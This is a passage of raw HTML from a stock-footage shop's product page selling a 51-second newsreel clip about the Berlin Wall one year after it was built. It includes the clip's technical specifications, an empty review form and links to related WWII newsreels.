href='https://www.publicdomainfootage.com/product-category/archival-footage/space-exploration-archival-footage/' data-level='2'><span class="menu-item-text"><span class="menu-text">Space Exploration</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49636 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/stunts-tricks/' data-level='2'><span class="menu-item-text"><span class="menu-text">Stunts &#038; Tricks</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49637 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/tragedy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Tragedy</span></span></a></li> </ul></li> <li class="font-weight bold menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50086 has-children depth-0"><a href='https://www.publicdomainfootage.com/historic-newsreel-category/' data-level='1'><i class="fa fa-film"></i><span class="menu-item-text"><span class="menu-text">Historic Newsreels</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50130 first has-children depth-1"><a href='https://www.publicdomainfootage.com/newsreels-war-category/' data-level='2'><span class="menu-item-text"><span class="menu-text">War Newsreels</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-50116 act first depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/wwii-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">WWII Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50115 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/vietnam-war-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Vietnam War Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50112 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/korean-war-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Korean War Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-50114 act depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/other-world-conflicts-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Other World Conflicts Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50113 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/military-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Military Newsreels</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49639 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/atomic-age-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Atomic Age Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49640 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/bizarre-strange-and-odd-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bizarre Strange and Odd&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49641 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/children-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Children Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49657 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/civil-rights-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Civil Rights Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49644 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/cool-creatures-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cool Creatures Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50087 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/entertainment-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Entertainment Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49645 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/fashion-heath-and-beauty-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Fashion Heath and Beauty&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49648 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/innovation-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Innovation Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49649 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/political-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Political Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49650 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/pop-culture-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pop Culture Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49655 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/prohibition-and-the-great-depression-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Prohibition and the Great&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50088 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/religion-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49651 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/retro-sports-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Retro Sports Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49652 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/slice-of-life-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Slice of Life Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49653 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/space-exploration/' data-level='2'><span class="menu-item-text"><span class="menu-text">Space Exploration News&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49654 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/stunts-tricks-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Stunts &#038; Tricks Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49656 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/tragedy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Tragedy Newsreels</span></span></a></li> </ul></li> <li class="font-weight bold menu-item menu-item-type-custom menu-item-object-custom menu-item-49618 depth-0"><a href='https://www.publicdomainfootage.com/custom-research/' data-level='1'><i class="fa fa-pencil"></i><span class="menu-item-text"><span class="menu-text">Custom Research</span></span></a></li> <li class="font-weight bold menu-item menu-item-type-post_type menu-item-object-page menu-item-49620 last depth-0"><a href='https://www.publicdomainfootage.com/shop/cart/' data-level='1'><i class="fa fa-shopping-cart"></i><span class="menu-item-text"><span class="menu-text">My Cart</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h2 class="entry-title">Berlin Wall One Year Later Newsreel</h2></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.publicdomainfootage.com" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.publicdomainfootage.com/product-category/historic-newsreels/" title="Historic Newsreels"><span itemprop="name">Historic Newsreels</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/" title="War Newsreels"><span itemprop="name">War Newsreels</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/other-world-conflicts-newsreels/" title="Other World Conflicts Newsreels"><span itemprop="name">Other World Conflicts Newsreels</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Berlin Wall One Year Later Newsreel</span><meta itemprop="position" content="5" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-left sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<!-- Content -->
		<div id="content" class="content" role="main">
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-4483" class="has-post-video description-off product type-product post-4483 status-publish first instock product_cat-other-world-conflicts-newsreels product_cat-wwii-newsreels has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image yith_featured_content" data-thumb="">
	<div class="ywcfav-video-content youtube _16_9">
		<iframe id="video_4483" src="https://www.youtube.com/embed/Y8WloJ4FTXA/?enablejsapi=1&amp;origin=https://www.publicdomainfootage.com" type="text/html" frameborder="0" allowfullscreen>
		</iframe>
	</div>
</div>
	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Berlin Wall One Year Later Newsreel</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<table class="shop_attributes">
<tbody>
<tr>
<th>Aspect Ratio</th>
<td>4×3</td>
</tr>
<tr>
<th>Broadcast Format</th>
<td>NTSC</td>
</tr>
<tr>
<th>Clip Length</th>
<td>:51</td>
</tr>
<tr>
<th>Frame Rate</th>
<td>30fps</td>
</tr>
<tr>
<th>Frame Size</th>
<td>720×480</td>
</tr>
<tr>
<th>Has Sound?</th>
<td>Yes</td>
</tr>
<tr>
<th>Master Codec</th>
<td>Apple Quicktime</td>
</tr>
</tbody>
</table>
</div>

	
	<form class="cart" action="https://www.publicdomainfootage.com/product/berlin-wall-one-year-later-newsreel/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity buttons_added">
		<label class="screen-reader-text" for="quantity_696c1baab1b26">Berlin Wall One Year Later Newsreel quantity</label>

	<button type="button" class="minus is-form">﹣</button>
	<input
		type="number"
				id="quantity_696c1baab1b26"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
		placeholder=""
		inputmode="numeric"
			autocomplete="off"
			/>

	<button type="button" class="plus is-form">﹢</button>
	</div>

		<button type="submit" name="add-to-cart" value="4483" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	

	<span class="posted_in">Categories: <a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/other-world-conflicts-newsreels/" rel="tag">Other World Conflicts Newsreels</a>, <a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/wwii-newsreels/" rel="tag">WWII Newsreels</a></span>	
	
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>:51 newsreel describing the history of the Berlin Wall after just one year of its existence.</p>
<p>One-time cost for this instant download. Master clip will not have watermark.</p>
<span class="cp-load-after-post"></span>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_aspect-ratio">
			<th class="woocommerce-product-attributes-item__label" scope="row">aspect-ratio</th>
			<td class="woocommerce-product-attributes-item__value"><p>4&#215;3</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_broadcast-format">
			<th class="woocommerce-product-attributes-item__label" scope="row">broadcast-format</th>
			<td class="woocommerce-product-attributes-item__value"><p>NTSC</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_clip-length">
			<th class="woocommerce-product-attributes-item__label" scope="row">clip-length</th>
			<td class="woocommerce-product-attributes-item__value"><p>:51</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_frame-rate">
			<th class="woocommerce-product-attributes-item__label" scope="row">frame-rate</th>
			<td class="woocommerce-product-attributes-item__value"><p>30fps</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_frame-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">frame-size</th>
			<td class="woocommerce-product-attributes-item__value"><p>720&#215;480</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_has-sound">
			<th class="woocommerce-product-attributes-item__label" scope="row">has-sound</th>
			<td class="woocommerce-product-attributes-item__value"><p>Yes</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_master-codec">
			<th class="woocommerce-product-attributes-item__label" scope="row">master-codec</th>
			<td class="woocommerce-product-attributes-item__value"><p>Apple Quicktime H.264</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Berlin Wall One Year Later Newsreel&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/berlin-wall-one-year-later-newsreel/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.publicdomainfootage.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='4483' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="454965d040" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="156"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


    <section class="related products">

					<h2>Related products</h2>
		
        <ul class="related-product cart-btn-below-img">

			
			                <li>
					                    <a class="product-thumbnail" href="https://www.publicdomainfootage.com/product/wwii-ve-day-and-vj-day-end-of-wwii-celebrations-newsreel/">
						<img width="125" height="125" src="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/VE-Day-VJ-Day-End-of-WWII-Celebrations-Newsreel-PublicDomainFootage.com_-125x125.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WWII - VE Day and VJ Day End of WWII Celebrations Newsreel" decoding="async" srcset="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/VE-Day-VJ-Day-End-of-WWII-Celebrations-Newsreel-PublicDomainFootage.com_-125x125.jpeg 125w, https://www.publicdomainfootage.com/wp-content/uploads/2017/03/VE-Day-VJ-Day-End-of-WWII-Celebrations-Newsreel-PublicDomainFootage.com_-125x125-100x100.jpeg 100w" sizes="(max-width: 125px) 100vw, 125px" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://www.publicdomainfootage.com/product/wwii-ve-day-and-vj-day-end-of-wwii-celebrations-newsreel/">
							WWII - VE Day and VJ Day End of WWII Celebrations Newsreel                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>

						<div class="woo-buttons"><a href="?add-to-cart=4596" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4596" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4596" data-product_sku="" aria-label="Add to cart: &ldquo;WWII - VE Day and VJ Day End of WWII Celebrations Newsreel&rdquo;" rel="nofollow" data-success_message="&ldquo;WWII - VE Day and VJ Day End of WWII Celebrations Newsreel&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4596" class="screen-reader-text">
			</span>
</div>                    </div>
                </li>

			                <li>
					                    <a class="product-thumbnail" href="https://www.publicdomainfootage.com/product/wwii-germany-surrenders-in-world-war-two-newsreel/">
						<img width="125" height="125" src="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/Germany-Surrenders-in-World-War-II-PublicDomainFootage.com_-125x125.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WWII - Germany Surrenders in World War Two Newsreel" decoding="async" srcset="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/Germany-Surrenders-in-World-War-II-PublicDomainFootage.com_-125x125.jpeg 125w, https://www.publicdomainfootage.com/wp-content/uploads/2017/03/Germany-Surrenders-in-World-War-II-PublicDomainFootage.com_-125x125-100x100.jpeg 100w" sizes="(max-width: 125px) 100vw, 125px" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://www.publicdomainfootage.com/product/wwii-germany-surrenders-in-world-war-two-newsreel/">
							WWII - Germany Surrenders in World War Two Newsreel                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></span>

						<div class="woo-buttons"><a href="?add-to-cart=4583" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4583" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4583" data-product_sku="" aria-label="Add to cart: &ldquo;WWII - Germany Surrenders in World War Two Newsreel&rdquo;" rel="nofollow" data-success_message="&ldquo;WWII - Germany Surrenders in World War Two Newsreel&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4583" class="screen-reader-text">
			</span>
</div>                    </div>
                </li>

			                <li>
					                    <a class="product-thumbnail" href="https://www.publicdomainfootage.com/product/36th-division-lost-battalion-rescued-newsreel/">
						<img width="125" height="125" src="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/WWII-Lost-Battalion-36th-Division-Returns-Newsreel-PublicDomainFootage.com_-125x125.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="36th Division Lost Battalion Rescued Newsreel" decoding="async" loading="lazy" srcset="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/WWII-Lost-Battalion-36th-Division-Returns-Newsreel-PublicDomainFootage.com_-125x125.jpeg 125w, https://www.publicdomainfootage.com/wp-content/uploads/2017/03/WWII-Lost-Battalion-36th-Division-Returns-Newsreel-PublicDomainFootage.com_-125x125-100x100.jpeg 100w" sizes="auto, (max-width: 125px) 100vw, 125px" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://www.publicdomainfootage.com/product/36th-division-lost-battalion-rescued-newsreel/">
							36th Division Lost Battalion Rescued Newsreel                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></span>

						<div class="woo-buttons"><a href="?add-to-cart=4577" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4577" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4577" data-product_sku="" aria-label="Add to cart: &ldquo;36th Division Lost Battalion Rescued Newsreel&rdquo;" rel="nofollow" data-success_message="&ldquo;36th Division Lost Battalion Rescued Newsreel&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4577" class="screen-reader-text">
			</span>
</div>                    </div>
                </li>

			                <li>
					                    <a class="product-thumbnail" href="https://www.publicdomainfootage.com/product/egypt-united-nations-cease-fire-6-day-war-newsreel/">
						<img width="125" height="125" src="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/Egypt-accepts-United-Nations-Cease-fire-Six-Day-War-Middle-East-www.PublicDomainFootage.com_-125x125.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Egypt United Nations Cease fire 6 Day War Newsreel" decoding="async" loading="lazy" srcset="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/Egypt-accepts-United-Nations-Cease-fire-Six-Day-War-Middle-East-www.PublicDomainFootage.com_-125x125.jpeg 125w, https://www.publicdomainfootage.com/wp-content/uploads/2017/03/Egypt-accepts-United-Nations-Cease-fire-Six-Day-War-Middle-East-www.PublicDomainFootage.com_-125x125-100x100.jpeg 100w" sizes="auto, (max-width: 125px) 100vw, 125px" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://www.publicdomainfootage.com/product/egypt-united-nations-cease-fire-6-day-war-newsreel/">
							Egypt United Nations Cease fire 6 Day War Newsreel                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>

						<div class="woo-buttons"><a href="?add-to-cart=4488" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4488" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4488" data-product_sku="" aria-label="Add to cart: &ldquo;Egypt United Nations Cease fire 6 Day War Newsreel&rdquo;" rel="nofollow" data-success_message="&ldquo;Egypt United Nations Cease fire 6 Day War Newsreel&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4488" class="screen-reader-text">
			</span>
</div>                    </div>
                </li>

			
        </ul>

    </section>

</div>


		
			</div>
	
	
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="text-2" class="widget widget_text"><div class="widget-title">Keyword Search</div>			<div class="textwidget"></div>
		</section><section id="text-5" class="widget widget_text"><div class="widget-title">Search for:</div>			<div class="textwidget"><form role="search" method="get" class="woocommerce-product-search" action="https://www.publicdomainfootage.com/">
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search Products" value="" name="s">
	<input type="submit" value="Search">
	<input type="hidden" name="post_type" value="product">
</form></div>
		</section><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><div class="widget-title">Product categories</div><ul class="product-categories"><li class="cat-item cat-item-419 cat-parent"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/">Archival Footage</a><ul class='children'>
<li class="cat-item cat-item-385"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/slice-of-life/">Slice of Life</a></li>
<li class="cat-item cat-item-390"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/tragedy/">Tragedy</a></li>
<li class="cat-item cat-item-397"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/political/">Political</a></li>
<li class="cat-item cat-item-403"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/bizarre-strange-and-odd/">Bizarre Strange and Odd</a></li>
<li class="cat-item cat-item-405"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/stunts-tricks/">Stunts &amp; Tricks</a></li>
<li class="cat-item cat-item-408"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/retro-sports/">Retro Sports</a></li>
<li class="cat-item cat-item-411"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/cool-creatures/">Cool Creatures</a></li>
<li class="cat-item cat-item-413"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/children/">Children</a></li>
<li class="cat-item cat-item-424"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/entertainment/">Entertainment</a></li>
<li class="cat-item cat-item-425"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/pop-culture/">Pop Culture</a></li>
<li class="cat-item cat-item-383"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/fashion-health-and-beauty/">Fashion Health and Beauty</a></li>
<li class="cat-item cat-item-430"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/atomic-age/">Atomic Age</a></li>
<li class="cat-item cat-item-431"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/religion/">Religion</a></li>
<li class="cat-item cat-item-306 cat-parent"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/">War</a>	<ul class='children'>
<li class="cat-item cat-item-426"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/korean-war/">Korean War</a></li>
<li class="cat-item cat-item-420"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/wwii/">WWII</a></li>
<li class="cat-item cat-item-423"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/military/">Military</a></li>
<li class="cat-item cat-item-436"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/civil-war/">Civil War</a></li>
<li class="cat-item cat-item-437"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/wwi/">WWI</a></li>
<li class="cat-item cat-item-438"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/war-in-afghanistan/">War In Afghanistan</a></li>
<li class="cat-item cat-item-439"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/other-world-conflicts/">Other World Conflicts</a></li>
<li class="cat-item cat-item-324"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/vietnam-war/">Vietnam War</a></li>
<li class="cat-item cat-item-369"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/iraq-war/">Iraq War</a></li>
	</ul>
</li>
<li class="cat-item cat-item-314"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/civil-rights/">Civil Rights</a></li>
<li class="cat-item cat-item-344"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/prohibition-and-the-great-depression/">Prohibition and The Great Depression</a></li>
<li class="cat-item cat-item-354"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/innovation/">Innovation</a></li>
<li class="cat-item cat-item-356"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/cold-war/">Cold War</a></li>
<li class="cat-item cat-item-357"><a href="https://www.publicdomainfootage.com/product-category/archival-footage/space-exploration-archival-footage/">Space Exploration</a></li>
</ul>
</li>
<li class="cat-item cat-item-301 cat-parent current-cat-parent"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/">Historic Newsreels</a><ul class='children'>
<li class="cat-item cat-item-429 cat-parent current-cat-parent"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/">War Newsreels</a>	<ul class='children'>
<li class="cat-item cat-item-440"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/korean-war-newsreels/">Korean War Newsreels</a></li>
<li class="cat-item cat-item-441"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/military-newsreels/">Military Newsreels</a></li>
